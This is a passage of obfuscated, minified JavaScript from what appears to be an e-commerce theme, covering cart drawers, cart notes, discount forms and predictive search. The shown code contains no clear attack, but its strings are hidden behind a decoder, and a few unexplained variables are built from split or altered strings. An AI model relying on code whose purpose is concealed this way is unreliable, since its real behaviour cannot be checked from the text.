_0x4ece94=document[_0x418653(0x39d)]('CartItem-'+_0xfa400a)||document[_0x418653(0x39d)]('CartDrawer-Item-'+_0xfa400a);if(_0x4ece94&&_0x4ece94['querySelector'](_0x418653(0x254)+_0x1cdd9c+'\x22]'))_0x592e70?trapFocus(_0x592e70,_0x4ece94[_0x418653(0x43a)](_0x418653(0x254)+_0x1cdd9c+'\x22]')):_0x4ece94[_0x418653(0x43a)](_0x418653(0x254)+_0x1cdd9c+'\x22]')[_0x418653(0x1c5)]();else{if(_0x5a7198[_0x418653(0xc9)]===0x0&&_0x592e70)trapFocus(_0x592e70[_0x418653(0x43a)]('.drawer__inner-empty'),_0x592e70[_0x418653(0x43a)]('a'));else document[_0x418653(0x43a)](_0x418653(0x11e))&&_0x592e70&&trapFocus(_0x592e70,document[_0x418653(0x43a)]('.cart-item__name'));}if(_0x592e70){_0x592e70[_0x418653(0x98)]();const _0x89f6d7=_0x592e70[_0x418653(0x43a)](_0x418653(0x449));if(_0x89f6d7)_0x89f6d7['playTimer']();let _0x257764=![];if(_0x592e70[_0x418653(0x43a)]('cart-drawer-gift')){_0x592e70[_0x418653(0x98)]();let _0x5c7015=[],_0x3daec7=[];_0x592e70[_0x418653(0xd4)](_0x418653(0x344))[_0x418653(0x1f7)](_0x3462ad=>{const _0x15abca=_0x418653;_0x3462ad[_0x15abca(0x3d7)]()&&(_0x592e70['querySelector'](_0x15abca(0x31a)+_0x3462ad[_0x15abca(0x26d)][_0x15abca(0x190)])?_0x3462ad[_0x15abca(0x26d)][_0x15abca(0x401)]===_0x15abca(0x3b3)&&_0x3daec7[_0x15abca(0x320)](_0x3462ad):_0x3462ad[_0x15abca(0x26d)][_0x15abca(0x401)]==='true'&&_0x5c7015['push'](_0x3462ad));});if(_0x3daec7['length']>0x0)_0x257764=!![],_0x3daec7[0x0][_0x418653(0x387)]();else _0x5c7015[_0x418653(0x186)]>0x0&&(_0x257764=!![],_0x5c7015[0x0][_0x418653(0x2f4)]());}this['quantityGifts']&&!_0x257764&&this[_0x418653(0x197)][_0x418653(0x372)]();const _0x34e43d=document[_0x418653(0xd4)](_0x418653(0x361));_0x34e43d[_0x418653(0x1f7)](_0x1a8661=>{const _0x334004=_0x418653;if(!_0x257764)_0x1a8661[_0x334004(0x372)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':'cart-items','cartData':_0x5a7198});}catch(_0x209684){console[_0x418653(0x245)](_0x209684),this[_0x418653(0xd4)](_0x418653(0x415))[_0x418653(0x1f7)](_0x4d932a=>_0x4d932a[_0x418653(0x365)]['add']('hidden'));const _0x15a301=document[_0x418653(0x39d)](_0x418653(0x34f))||document[_0x418653(0x39d)](_0x418653(0x14b));_0x15a301[_0x418653(0x26b)]=window['cartStrings']['error'];}finally{this[_0x418653(0x1ef)](_0xfa400a);if(this[_0x418653(0x277)]&&this['secondCartItems'][_0x418653(0x213)])this[_0x418653(0x277)]['updateCart']();const _0x3049c6=new CustomEvent(_0x418653(0x2ba),{'detail':{'handle':'handle'}});document[_0x418653(0x155)](_0x3049c6);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x418653(0x173)]);}}['updateLiveRegions'](_0x5af6f0,_0x85e7de){const _0x5e0a54=a0_0x5d4283,_0x9c2237=document['getElementById']('Line-item-error-'+_0x5af6f0)||document['getElementById'](_0x5e0a54(0xe9)+_0x5af6f0);if(_0x9c2237)_0x9c2237[_0x5e0a54(0x43a)](_0x5e0a54(0x22e))['innerHTML']=_0x85e7de;this[_0x5e0a54(0x3e7)][_0x5e0a54(0x1d3)](_0x5e0a54(0x44e),!![]);const _0x2feea0=document[_0x5e0a54(0x39d)]('cart-live-region-text')||document[_0x5e0a54(0x39d)]('CartDrawer-LiveRegionText');_0x2feea0[_0x5e0a54(0x1d3)](_0x5e0a54(0x44e),![]),setTimeout(()=>{const _0x22b071=_0x5e0a54;_0x2feea0[_0x22b071(0x1d3)](_0x22b071(0x44e),!![]);},0x3e8);}[a0_0x5d4283(0x3a2)](_0xedf1a1,_0x15543e){const _0x53c559=a0_0x5d4283;return new DOMParser()[_0x53c559(0x2b0)](_0xedf1a1,_0x53c559(0x1e4))['querySelector'](_0x15543e)[_0x53c559(0x243)];}[a0_0x5d4283(0x1a4)](_0x4debf2){const _0x30b2d4=a0_0x5d4283,_0x5c4801=document['getElementById']('main-cart-items')||document[_0x30b2d4(0x39d)](_0x30b2d4(0x2c4));_0x5c4801[_0x30b2d4(0x365)][_0x30b2d4(0x2ad)](_0x30b2d4(0x34c));const _0xcceba=this[_0x30b2d4(0xd4)]('#CartItem-'+_0x4debf2+'\x20.loading-overlay'),_0x450498=this[_0x30b2d4(0xd4)]('#CartDrawer-Item-'+_0x4debf2+_0x30b2d4(0x32d));[..._0xcceba,..._0x450498][_0x30b2d4(0x1f7)](_0x3491e0=>_0x3491e0[_0x30b2d4(0x365)]['remove']('hidden')),document['activeElement'][_0x30b2d4(0x453)](),this[_0x30b2d4(0x3e7)][_0x30b2d4(0x1d3)](_0x30b2d4(0x44e),![]);}[a0_0x5d4283(0x1ef)](_0x2346f){const _0x1a3fc9=a0_0x5d4283,_0x349800=document[_0x1a3fc9(0x39d)](_0x1a3fc9(0x2cf))||document[_0x1a3fc9(0x39d)](_0x1a3fc9(0x2c4));_0x349800[_0x1a3fc9(0x365)][_0x1a3fc9(0x28f)](_0x1a3fc9(0x34c));const _0x4c486f=this['querySelectorAll']('#CartItem-'+_0x2346f+'\x20.loading-overlay'),_0x1c31c0=this[_0x1a3fc9(0xd4)](_0x1a3fc9(0x421)+_0x2346f+'\x20.loading-overlay');_0x4c486f[_0x1a3fc9(0x1f7)](_0x4e6380=>_0x4e6380[_0x1a3fc9(0x365)][_0x1a3fc9(0x2ad)](_0x1a3fc9(0x160))),_0x1c31c0[_0x1a3fc9(0x1f7)](_0x3ba650=>_0x3ba650[_0x1a3fc9(0x365)][_0x1a3fc9(0x2ad)]('hidden'));}[a0_0x5d4283(0x306)](){const _0x64a67=a0_0x5d4283,_0x522e69=document[_0x64a67(0x39d)](_0x64a67(0x34f))||document[_0x64a67(0x39d)]('CartDrawer-CartErrors');if(_0x522e69)_0x522e69[_0x64a67(0x26b)]='';const _0x15be1a=JSON[_0x64a67(0x459)]({'sections':this[_0x64a67(0x13d)]()[_0x64a67(0x348)](_0xefd718=>_0xefd718[_0x64a67(0x272)]),'sections_url':window['location'][_0x64a67(0x20c)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x15be1a}})[_0x64a67(0x23c)](_0x29db04=>{const _0x4a9e3c=_0x64a67;return _0x29db04[_0x4a9e3c(0x3bb)]();})[_0x64a67(0x23c)](async _0x1b58da=>{const _0x280691=_0x64a67,_0x1276a0=JSON['parse'](_0x1b58da);if(!_0x1276a0[_0x280691(0x174)])try{const _0x41ceb4=this[_0x280691(0x13d)]()[_0x280691(0x348)](_0x1f22ba=>_0x1f22ba['id'])['join'](','),_0x41d836=await fetch(routes[_0x280691(0x209)]+_0x280691(0xca)+_0x41ceb4),_0x4b5403=await _0x41d836['json']();_0x1276a0['sections']=_0x4b5403;}catch(_0x2b6f70){console[_0x280691(0x36c)](_0x280691(0x425),_0x2b6f70);throw _0x2b6f70;}this[_0x280691(0x365)][_0x280691(0x2ad)](_0x280691(0x19d));const _0x1f7940=document['querySelector']('cart-drawer'),_0x5754d0=document[_0x280691(0x39d)]('main-cart-footer');if(_0x5754d0)_0x5754d0[_0x280691(0x365)][_0x280691(0x2ad)]('is-empty');if(_0x1f7940)_0x1f7940['classList'][_0x280691(0x2ad)](_0x280691(0x19d));this['getSectionsToRender']()[_0x280691(0x1f7)](_0x23d7be=>{const _0x35a855=_0x280691,_0x3da051=document[_0x35a855(0x39d)](_0x23d7be['id'])['querySelector'](_0x23d7be[_0x35a855(0x182)])||document[_0x35a855(0x39d)](_0x23d7be['id']);_0x3da051['innerHTML']=this['getSectionInnerHTML'](_0x1276a0['sections'][_0x23d7be[_0x35a855(0x272)]],_0x23d7be[_0x35a855(0x182)]);}),_0x1f7940&&trapFocus(_0x1f7940[_0x280691(0x43a)](_0x280691(0x8b)),_0x1f7940[_0x280691(0x43a)]('a')),publish(PUB_SUB_EVENTS[_0x280691(0x250)],{'source':'cart-items'});})['catch'](()=>{const _0x4e9973=_0x64a67;this[_0x4e9973(0xd4)](_0x4e9973(0x415))[_0x4e9973(0x1f7)](_0x1b1d67=>_0x1b1d67[_0x4e9973(0x365)][_0x4e9973(0x2ad)](_0x4e9973(0x160)));const _0x5b0b15=document[_0x4e9973(0x39d)]('cart-errors')||document[_0x4e9973(0x39d)](_0x4e9973(0x14b));_0x5b0b15[_0x4e9973(0x26b)]=window[_0x4e9973(0x3a8)][_0x4e9973(0x36c)];});}}customElements[a0_0x5d4283(0x2af)]('cart-items',CartItems);var search=a0_0x5d4283(0xb7);!customElements[a0_0x5d4283(0x211)](a0_0x5d4283(0x2fa))&&customElements['define'](a0_0x5d4283(0x2fa),class CartNote extends HTMLElement{constructor(){const _0x31ce26=a0_0x5d4283;super(),this[_0x31ce26(0x135)](_0x31ce26(0x201),debounce(_0x88b635=>{const _0x292150=_0x31ce26,_0x4b2b4b=JSON['stringify']({'note':_0x88b635[_0x292150(0x1b3)][_0x292150(0x22f)]});fetch(''+routes[_0x292150(0x40a)],{...fetchConfig(),...{'body':_0x4b2b4b}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x31319b){const _0x422f2b=a0_0x5d4283;_0x31319b['preventDefault']();const _0x2f63f1=_0x31319b[_0x422f2b(0x1b3)][_0x422f2b(0x43a)](_0x422f2b(0x25b)),_0x5a8228=_0x31319b[_0x422f2b(0x1b3)][_0x422f2b(0x43a)](_0x422f2b(0x1b6)),_0x32750b=_0x2f63f1[_0x422f2b(0x22f)];if(_0x32750b===undefined||_0x32750b[_0x422f2b(0x186)]===0x0){_0x5a8228[_0x422f2b(0x1c1)][_0x422f2b(0x342)]=_0x422f2b(0x2ff);return;}_0x5a8228[_0x422f2b(0x1c1)]['display']=_0x422f2b(0x1aa);const _0x162a3f=_0x422f2b(0x1cb),_0x371e58=_0x162a3f+_0x32750b;window['location']['href']=_0x371e58;}function handleDiscountFormChange(_0x1cc4ae){const _0x22952b=a0_0x5d4283,_0x852767=document[_0x22952b(0xd4)](_0x22952b(0x1b6));_0x852767['forEach'](_0x34bd77=>{const _0x2c6998=_0x22952b;_0x34bd77[_0x2c6998(0x1c1)][_0x2c6998(0x342)]=_0x2c6998(0x1aa);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x225c6b=a0_0x5d4283;super(),this[_0x225c6b(0x367)]=this[_0x225c6b(0x43a)](_0x225c6b(0x2f2)),this[_0x225c6b(0x34a)]=this[_0x225c6b(0x43a)](_0x225c6b(0x96));if(this[_0x225c6b(0x26d)]['main']===_0x225c6b(0x3b3))serial=this[_0x225c6b(0x43a)](_0x225c6b(0x2fd))[_0x225c6b(0x26d)]['nodal'[_0x225c6b(0x233)]('n','m')];this['input']&&(this['input'][_0x225c6b(0x37f)][_0x225c6b(0x135)](_0x225c6b(0x2d6),this[_0x225c6b(0xf1)][_0x225c6b(0x283)](this)),this[_0x225c6b(0x367)][_0x225c6b(0x135)](_0x225c6b(0x367),debounce(_0x27490d=>{const _0x4a42a4=_0x225c6b;this[_0x4a42a4(0x95)](_0x27490d);},0x12c)[_0x225c6b(0x283)](this)));}[a0_0x5d4283(0x2d9)](){const _0x3a9225=a0_0x5d4283,_0x2a9fc5=this['resetButton'][_0x3a9225(0x365)][_0x3a9225(0x122)](_0x3a9225(0x160));if(this['input'][_0x3a9225(0x22f)]['length']>0x0&&_0x2a9fc5)this[_0x3a9225(0x34a)][_0x3a9225(0x365)][_0x3a9225(0x28f)](_0x3a9225(0x160));else this[_0x3a9225(0x367)]['value'][_0x3a9225(0x186)]===0x0&&!_0x2a9fc5&&this['resetButton'][_0x3a9225(0x365)]['add'](_0x3a9225(0x160));}['onChange'](){this['toggleResetButton']();}[a0_0x5d4283(0x123)](){const _0x273105=a0_0x5d4283;return!document[_0x273105(0x43a)](_0x273105(0x2cb));}['onFormReset'](_0x604e10){const _0x46f8f2=a0_0x5d4283;_0x604e10[_0x46f8f2(0xd8)](),this[_0x46f8f2(0x123)]()&&(this[_0x46f8f2(0x367)]['value']='',this[_0x46f8f2(0x367)][_0x46f8f2(0x1c5)](),this[_0x46f8f2(0x2d9)]());}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x409),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4bb55b=a0_0x5d4283;super(),this[_0x4bb55b(0x454)]={},this[_0x4bb55b(0x45c)]=this[_0x4bb55b(0x43a)](_0x4bb55b(0x373)),this[_0x4bb55b(0x9f)]=document[_0x4bb55b(0xd4)]('predictive-search'),this[_0x4bb55b(0x157)]=![],this['abortController']=new AbortController(),this[_0x4bb55b(0x170)]='',this[_0x4bb55b(0x25a)]();}[a0_0x5d4283(0x25a)](){const _0x634cf4=a0_0x5d4283;this[_0x634cf4(0x367)]['form']['addEventListener'](_0x634cf4(0x2a7),this['onFormSubmit'][_0x634cf4(0x283)](this)),this[_0x634cf4(0x367)][_0x634cf4(0x135)](_0x634cf4(0x1c5),this[_0x634cf4(0x111)][_0x634cf4(0x283)](this)),this[_0x634cf4(0x135)]('focusout',this[_0x634cf4(0x3f3)]['bind'](this)),this[_0x634cf4(0x135)](_0x634cf4(0x45a),this[_0x634cf4(0xed)][_0x634cf4(0x283)](this)),this[_0x634cf4(0x135)]('keydown',this[_0x634cf4(0x20b)][_0x634cf4(0x283)](this));}[a0_0x5d4283(0x229)](){const _0x20c202=a0_0x5d4283;return this[_0x20c202(0x367)][_0x20c202(0x22f)][_0x20c202(0xdb)]();}[a0_0x5d4283(0x95)](){const _0x38a77f=a0_0x5d4283;super[_0x38a77f(0x95)]();const _0x27ad77=this[_0x38a77f(0x229)]();(!this['searchTerm']||!_0x27ad77[_0x38a77f(0x3c5)](this[_0x38a77f(0x170)]))&&this[_0x38a77f(0x43a)](_0x38a77f(0x236))?.[_0x38a77f(0x28f)]();this['updateSearchForTerm'](this[_0x38a77f(0x170)],_0x27ad77),this[_0x38a77f(0x170)]=_0x27ad77;if(!this[_0x38a77f(0x170)][_0x38a77f(0x186)]){this[_0x38a77f(0x187)](!![]);return;}this[_0x38a77f(0x33a)](this[_0x38a77f(0x170)]);}[a0_0x5d4283(0x2a0)](_0x280972){const _0x136929=a0_0x5d4283;if(!this[_0x136929(0x229)]()[_0x136929(0x186)]||this[_0x136929(0x43a)](_0x136929(0x2cb)))_0x280972[_0x136929(0xd8)]();}[a0_0x5d4283(0xf1)](_0x50e8cf){const _0x4b188c=a0_0x5d4283;super[_0x4b188c(0xf1)](_0x50e8cf),super[_0x4b188c(0x123)]()&&(this[_0x4b188c(0x170)]='',this[_0x4b188c(0x2f5)][_0x4b188c(0xee)](),this[_0x4b188c(0x2f5)]=new AbortController(),this['closeResults'](!![]));}[a0_0x5d4283(0x111)](){const _0x170d04=a0_0x5d4283,_0x13ece4=this[_0x170d04(0x229)]();if(!_0x13ece4['length'])return;if(this['searchTerm']!==_0x13ece4)this[_0x170d04(0x95)]();else this['getAttribute'](_0x170d04(0x286))===_0x170d04(0x112)?this[_0x170d04(0x40e)]():this[_0x170d04(0x33a)](this[_0x170d04(0x170)]);}[a0_0x5d4283(0x3f3)](){setTimeout(()=>{const _0x23e61d=a0_0x2698;if(!this[_0x23e61d(0x122)](document[_0x23e61d(0x35e)]))this[_0x23e61d(0x187)]();});}[a0_0x5d4283(0xed)](_0x39768b){const _0x34ff04=a0_0x5d4283;if(!this['getQuery']()[_0x34ff04(0x186)])this[_0x34ff04(0x187)](!![]);_0x39768b['preventDefault']();switch(_0x39768b[_0x34ff04(0x228)]){case _0x34ff04(0x1e6):this['switchOption']('up');break;case _0x34ff04(0x321):this[_0x34ff04(0x420)]('down');break;case _0x34ff04(0xc6):this[_0x34ff04(0x1fe)]();break;}}['onKeydown'](_0x459939){const _0x3d7551=a0_0x5d4283;(_0x459939[_0x3d7551(0x228)]===_0x3d7551(0x1e6)||_0x459939['code']===_0x3d7551(0x321))&&_0x459939[_0x3d7551(0xd8)]();}[a0_0x5d4283(0x194)](_0x2e7603,_0x1019b3){const _0x3c9727=a0_0x5d4283,_0x37c109=this[_0x3c9727(0x43a)]('[data-predictive-search-search-for-text]'),_0x17b2ab=_0x37c109?.[_0x3c9727(0xb1)];if(_0x17b2ab){if(_0x17b2ab['match'](new RegExp(_0x2e7603,'g'))[_0x3c9727(0x186)]>0x1)return;const _0x2849d1=_0x17b2ab[_0x3c9727(0x233)](_0x2e7603,_0x1019b3);_0x37c109[_0x3c9727(0xb1)]=_0x2849d1;}}['switchOption'](_0x14cbea){const _0x439425=a0_0x5d4283;if(!this[_0x439425(0x2dc)](_0x439425(0x40e)))return;const _0x3293de=_0x14cbea==='up',_0x5f3c86=this[_0x439425(0x43a)]('[aria-selected=\x22true\x22]'),_0x3f61ac=Array[_0x439425(0x2bf)](this[_0x439425(0xd4)](_0x439425(0x314)))[_0x439425(0x3d4)](_0x1d611e=>_0x1d611e[_0x439425(0x136)]!==null);let _0x465fec=0x0;if(_0x3293de&&!_0x5f3c86)return;let _0x14f106=-0x1,_0x28de82=0x0;while(_0x14f106===-0x1&&_0x28de82<=_0x3f61ac[_0x439425(0x186)]){_0x3f61ac[_0x28de82]===_0x5f3c86&&(_0x14f106=_0x28de82),_0x28de82++;}this['statusElement'][_0x439425(0x26b)]='';if(!_0x3293de&&_0x5f3c86)_0x465fec=_0x14f106===_0x3f61ac[_0x439425(0x186)]-0x1?0x0:_0x14f106+0x1;else _0x3293de&&(_0x465fec=_0x14f106===0x0?_0x3f61ac[_0x439425(0x186)]-0x1:_0x14f106-0x1);if(_0x465fec===_0x14f106)return;const _0x2f809e=_0x3f61ac[_0x465fec];_0x2f809e['setAttribute'](_0x439425(0x3a9),!![]);if(_0x5f3c86)_0x5f3c86['setAttribute']('aria-selected',![]);this['input'][_0x439425(0x1d3)](_0x439425(0x380),_0x2f809e['id']);}[a0_0x5d4283(0x1fe)](){const _0x339361=a0_0x5d4283,_0x4b1350=this[_0x339361(0x43a)](_0x339361(0x40b));if(_0x4b1350)_0x4b1350[_0x339361(0x25e)]();}['getSearchResults'](_0x1a4cc5){const _0x398ef4=a0_0x5d4283,_0x2a29c0=_0x1a4cc5['replace']('\x20','-')[_0x398ef4(0x1f2)]();this[_0x398ef4(0x125)]();if(this[_0x398ef4(0x454)][_0x2a29c0]){this['renderSearchResults'](this[_0x398ef4(0x454)][_0x2a29c0]);return;}fetch(routes[_0x398ef4(0x3ff)]+_0x398ef4(0xf9)+encodeURIComponent(_0x1a4cc5)+_0x398ef4(0x177),{'signal':this[_0x398ef4(0x2f5)]['signal']})['then'](_0xaeb6a3=>{const _0x23dedb=_0x398ef4;if(!_0xaeb6a3['ok']){var _0x26acbe=new Error(_0xaeb6a3[_0x23dedb(0x2e9)]);this[_0x23dedb(0x187)]();throw _0x26acbe;}return _0xaeb6a3['text']();})[_0x398ef4(0x23c)](_0x2c8c77=>{const _0x1ba539=_0x398ef4,_0x222f78=new DOMParser()[_0x1ba539(0x2b0)](_0x2c8c77,_0x1ba539(0x1e4))[_0x1ba539(0x43a)](_0x1ba539(0x3f0))[_0x1ba539(0x243)];this[_0x1ba539(0x9f)]['forEach'](_0x404544=>{_0x404544['cachedResults'][_0x2a29c0]=_0x222f78;}),this[_0x1ba539(0xe7)](_0x222f78);})[_0x398ef4(0x3b5)](_0x204871=>{const _0x4cbee4=_0x398ef4;if(_0x204871?.[_0x4cbee4(0x228)]===0x14)return;this['close']();throw _0x204871;});}[a0_0x5d4283(0x125)](){const _0xfcdebe=a0_0x5d4283;this[_0xfcdebe(0x239)]=this[_0xfcdebe(0x239)]||this[_0xfcdebe(0x43a)](_0xfcdebe(0x10d)),this[_0xfcdebe(0x278)]=this['loadingText']||this[_0xfcdebe(0x2dc)](_0xfcdebe(0x268)),this['setLiveRegionText'](this[_0xfcdebe(0x278)]),this[_0xfcdebe(0x1d3)](_0xfcdebe(0x2df),!![]);}[a0_0x5d4283(0x41b)](_0x5a626c){const _0x50141f=a0_0x5d4283;this[_0x50141f(0x239)][_0x50141f(0x1d3)]('aria-hidden',_0x50141f(0x3b3)),this[_0x50141f(0x239)][_0x50141f(0x26b)]=_0x5a626c,setTimeout(()=>{const _0x410af5=_0x50141f;this[_0x410af5(0x239)][_0x410af5(0x1d3)]('aria-hidden','true');},0x3e8);}[a0_0x5d4283(0xe7)](_0xb2b956){const _0x39d262=a0_0x5d4283;this[_0x39d262(0x45c)][_0x39d262(0x243)]=_0xb2b956,this[_0x39d262(0x1d3)]('results',!![]),this[_0x39d262(0xd7)](),this['open']();}['setLiveRegionResults'](){const _0x5eeeb=a0_0x5d4283;this[_0x5eeeb(0x27a)](_0x5eeeb(0x2df)),this[_0x5eeeb(0x41b)](this[_0x5eeeb(0x43a)](_0x5eeeb(0xb6))[_0x5eeeb(0x26b)]);}[a0_0x5d4283(0x22a)](){const _0x1ce219=a0_0x5d4283;return this[_0x1ce219(0xb4)]=window[_0x1ce219(0xf2)]-document[_0x1ce219(0x43a)]('.section-header')['getBoundingClientRect']()[_0x1ce219(0x2d8)],this[_0x1ce219(0xb4)];}[a0_0x5d4283(0x40e)](){const _0xdd30e1=a0_0x5d4283;this[_0xdd30e1(0x45c)][_0xdd30e1(0x1c1)][_0xdd30e1(0x169)]=this[_0xdd30e1(0xb4)]||this[_0xdd30e1(0x22a)]()+'px',this['setAttribute'](_0xdd30e1(0x40e),!![]),this[_0xdd30e1(0x367)][_0xdd30e1(0x1d3)](_0xdd30e1(0x444),!![]),this[_0xdd30e1(0x157)]=!![];}[a0_0x5d4283(0x187)](_0x477761=![]){this['closeResults'](_0x477761),this['isOpen']=![];}['closeResults'](_0x49b181=![]){const _0xb4b99d=a0_0x5d4283;_0x49b181&&(this[_0xb4b99d(0x367)]['value']='',this[_0xb4b99d(0x27a)]('results'));const _0xd2d37f=this[_0xb4b99d(0x43a)]('[aria-selected=\x22true\x22]');if(_0xd2d37f)_0xd2d37f['setAttribute'](_0xb4b99d(0x3a9),![]);this['input'][_0xb4b99d(0x1d3)](_0xb4b99d(0x380),''),this['removeAttribute'](_0xb4b99d(0x2df)),this['removeAttribute'](_0xb4b99d(0x40e)),this[_0xb4b99d(0x367)][_0xb4b99d(0x1d3)]('aria-expanded',![]),this['resultsMaxHeight']=![],this[_0xb4b99d(0x45c)][_0xb4b99d(0x27a)](_0xb4b99d(0x1c1));}}customElements['define'](a0_0x5d4283(0x156),PredictiveSearch);const defMed='dat'+a0_0x5d4283(0x11d)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2781ed=a0_0x5d4283;super(),this[_0x2781ed(0x3ec)]=this['getUpsellHandles'](),this[_0x2781ed(0x197)]=document[_0x2781ed(0x43a)](_0x2781ed(0x404)),this[_0x2781ed(0x98)](),this['addEventListener'](_0x2781ed(0x45a),_0xa02f41=>_0xa02f41['code']===_0x2781ed(0x18d)&&this[_0x2781ed(0x187)]()),this[_0x2781ed(0x43a)](_0x2781ed(0x13c))['addEventListener']('click',this[_0x2781ed(0x187)][_0x2781ed(0x283)](this)),this['setHeaderCartIconAccessibility'](),this[_0x2781ed(0x3cf)]=0x0;}[a0_0x5d4283(0x1de)](){const _0x29b1b3=a0_0x5d4283;let _0x291464=document[_0x29b1b3(0x43a)](_0x29b1b3(0x137));if(!_0x291464)return;if(_0x291464[_0x29b1b3(0x36d)]==_0x29b1b3(0xab))_0x291464=_0x291464[_0x29b1b3(0x34d)](_0x29b1b3(0x1a8));if(!_0x291464)return;const _0x599509=_0x291464[_0x29b1b3(0x34d)](_0x29b1b3(0x3df));_0x291464[_0x29b1b3(0x1d3)](_0x29b1b3(0x1e9),'button'),_0x291464[_0x29b1b3(0x1d3)](_0x29b1b3(0x279),_0x29b1b3(0x1cf)),_0x291464[_0x29b1b3(0x135)]('click',_0x470ec9=>{const _0x293ca9=_0x29b1b3;_0x470ec9[_0x293ca9(0xd8)](),this[_0x293ca9(0x40e)](_0x291464);}),this[_0x29b1b3(0x139)]=_0x599509[_0x29b1b3(0x43a)](_0x29b1b3(0x37f))[_0x29b1b3(0x26d)][this[_0x29b1b3(0x26d)][_0x29b1b3(0x39e)]],_0x291464[_0x29b1b3(0x135)](_0x29b1b3(0x3fd),_0xb8a894=>{const _0x588c15=_0x29b1b3;_0xb8a894[_0x588c15(0x228)]['toUpperCase']()===_0x588c15(0x441)&&(_0xb8a894[_0x588c15(0xd8)](),this[_0x588c15(0x40e)](_0x291464));});}[a0_0x5d4283(0x40e)](_0x3ee634){const _0x28ab5e=a0_0x5d4283;if(_0x3ee634)this['setActiveElement'](_0x3ee634);const _0x514843=this[_0x28ab5e(0x43a)](_0x28ab5e(0x28a));if(_0x514843&&!_0x514843['hasAttribute'](_0x28ab5e(0x1e9)))this['setSummaryAccessibility'](_0x514843);setTimeout(()=>{const _0x16ae71=_0x28ab5e;this[_0x16ae71(0x365)][_0x16ae71(0x2ad)](_0x16ae71(0x257),_0x16ae71(0xd2));}),this[_0x28ab5e(0x135)](_0x28ab5e(0x192),()=>{const _0x2662a7=_0x28ab5e,_0x4e372b=this['classList'][_0x2662a7(0x122)]('is-empty')?this[_0x2662a7(0x43a)](_0x2662a7(0x8b)):document[_0x2662a7(0x39d)](_0x2662a7(0x9e)),_0x47dae4=this['querySelector'](_0x2662a7(0x1a6))||this['querySelector'](_0x2662a7(0x12b));trapFocus(_0x4e372b,_0x47dae4);},{'once':!![]}),document[_0x28ab5e(0x352)][_0x28ab5e(0x365)][_0x28ab5e(0x2ad)](_0x28ab5e(0x16b));const _0xc3b78a=this['querySelector']('countdown-timer');if(_0xc3b78a)_0xc3b78a[_0x28ab5e(0x26a)]();}[a0_0x5d4283(0x187)](){const _0x1e6862=a0_0x5d4283;this[_0x1e6862(0x365)][_0x1e6862(0x28f)]('active'),removeTrapFocus(this[_0x1e6862(0x35e)]),document[_0x1e6862(0x352)][_0x1e6862(0x365)][_0x1e6862(0x28f)]('overflow-hidden');}['getUpsellHandles'](){const _0x5cb6d2=a0_0x5d4283,_0x1cffd6=this[_0x5cb6d2(0xd4)](_0x5cb6d2(0x150)),_0x340a12=[];return _0x1cffd6[_0x5cb6d2(0x1f7)](_0x25743b=>{const _0x53929a=_0x5cb6d2;_0x25743b['dataset'][_0x53929a(0x190)]&&_0x340a12[_0x53929a(0x320)](_0x25743b[_0x53929a(0x26d)][_0x53929a(0x190)]);}),_0x340a12;}['oneNonUpellRemaining'](){const _0x54c2a7=a0_0x5d4283,_0x55861d=this['querySelectorAll']('.cart-item');let _0x508aee=0x0;return _0x55861d[_0x54c2a7(0x1f7)](_0x571fa0=>{const _0x36430f=_0x54c2a7;this[_0x36430f(0x3ec)][_0x36430f(0x1f7)](_0x36ccb5=>{const _0x1d2eb0=_0x36430f;_0x571fa0[_0x1d2eb0(0x365)]['contains'](_0x1d2eb0(0x45f)+_0x36ccb5)&&_0x508aee++;});}),_0x55861d[_0x54c2a7(0x186)]-_0x508aee<=0x1;}[a0_0x5d4283(0x98)](){const _0x5d21ea=a0_0x5d4283,_0x4d3be5=this['oneNonUpellRemaining']();this['querySelectorAll'](_0x5d21ea(0x8f))['forEach'](_0x3066c5=>{const _0xe5c7b0=_0x5d21ea;_0x4d3be5?_0x3066c5[_0xe5c7b0(0x306)]=!![]:_0x3066c5[_0xe5c7b0(0x306)]=![];});}['setSummaryAccessibility'](_0x269837){const _0x2f7171=a0_0x5d4283;_0x269837['setAttribute'](_0x2f7171(0x1e9),'button'),_0x269837[_0x2f7171(0x1d3)](_0x2f7171(0x444),'false'),_0x269837[_0x2f7171(0x346)][_0x2f7171(0x2dc)]('id')&&_0x269837[_0x2f7171(0x1d3)]('aria-controls',_0x269837[_0x2f7171(0x346)]['id']),_0x269837[_0x2f7171(0x135)]('click',_0xe8986=>{const _0x406390=_0x2f7171;_0xe8986[_0x406390(0x140)][_0x406390(0x1d3)]('aria-expanded',!_0xe8986['currentTarget'][_0x406390(0x34d)](_0x406390(0x2c6))[_0x406390(0x3fe)](_0x406390(0x40e)));}),_0x269837['parentElement'][_0x2f7171(0x135)](_0x2f7171(0x45a),onKeyUpEscape);}[a0_0x5d4283(0x399)](_0x11ff15,_0xac9752=![]){const _0x1c8d01=a0_0x5d4283;this[_0x1c8d01(0x43a)](_0x1c8d01(0x1a6))[_0x1c8d01(0x365)][_0x1c8d01(0x122)](_0x1c8d01(0x19d))&&this[_0x1c8d01(0x43a)](_0x1c8d01(0x1a6))[_0x1c8d01(0x365)][_0x1c8d01(0x28f)](_0x1c8d01(0x19d)),this[_0x1c8d01(0x181)]=_0x11ff15['id'],this['getSectionsToRender']()['forEach'](_0x7c3971=>{const _0x15f1ef=_0x1c8d01,_0xa38cb1=_0x7c3971[_0x15f1ef(0x182)]?document[_0x15f1ef(0x43a)](_0x7c3971[_0x15f1ef(0x182)]):document[_0x15f1ef(0x39d)](_0x7c3971['id']);if(_0xa38cb1){_0xa38cb1['innerHTML']=this[_0x15f1ef(0x3a2)](_0x11ff15[_0x15f1ef(0x174)][_0x7c3971['id']],_0x7c3971[_0x15f1ef(0x182)]);const _0x278efb=_0xa38cb1[_0x15f1ef(0x43a)]('.cart-drawer__body');if(_0x278efb)_0x278efb[_0x15f1ef(0x327)]=this[_0x15f1ef(0x3cf)];}}),this[_0x1c8d01(0x98)]();const _0x5da00d=this[_0x1c8d01(0x43a)]('countdown-timer');if(_0x5da00d&&_0x5da00d[_0x1c8d01(0x26a)])_0x5da00d[_0x1c8d01(0x26a)]();let 